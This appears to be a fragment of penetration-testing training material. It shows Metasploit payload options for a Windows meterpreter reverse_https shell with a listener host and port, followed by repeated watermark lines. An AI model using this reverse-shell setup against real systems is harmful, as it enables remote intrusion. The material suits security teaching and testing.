 Payload options (windows/x64/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.211.55.2 yes The local listener hostname
LPORT 3333 yes The local listener port
LURI no The HTTP Path
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM